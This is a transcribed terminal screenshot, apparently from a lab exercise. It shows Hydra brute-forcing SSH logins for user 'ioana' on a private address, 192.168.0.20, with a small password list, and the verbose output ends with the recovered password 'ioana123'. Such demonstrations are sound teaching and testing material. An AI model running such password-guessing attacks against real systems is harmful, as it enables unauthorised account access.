 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ hydra -l ioana -P parole.txt ssh://192.168.0.20 -t 4 -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-16 05:28:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries p
er task
[DATA] attacking ssh://192.168.0.20:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://ioana@192.168.0.20:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.20:22
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "admin" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "12345" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "password" - 3 of 5 [child 2] (0
/0)
[ATTEMPT] target 192.168.0.20 - login "ioana" - pass "ioana123" - 4 of 5 [child 3] (0
/0)
[22][ssh] host: 192.168.0.20   login: ioana   password: ioana123
[STATUS] attack finished for 192.168.0.20 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-16 05:28:28
┌──(ioana㉿kali)-[~]
└─$
KALI